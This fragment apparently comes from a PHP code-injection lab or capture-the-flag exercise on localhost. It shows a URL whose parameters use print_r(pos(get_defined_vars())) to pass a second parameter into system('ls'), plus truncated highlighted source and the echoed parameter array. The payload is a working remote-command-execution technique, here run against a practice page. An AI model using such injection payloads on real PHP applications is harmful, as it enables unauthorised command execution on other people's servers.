 view-source:localhost/php_cmd/php80/class10/1.php?code=print_r(pos(get_defined_vars()));&cmd=system(%27ls%27);
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style=
3 </span>
4 </code>Array
5 (
6 [code] => print_r(pos(get_defined_vars()));
7 [cmd] => system('ls');
8 )
9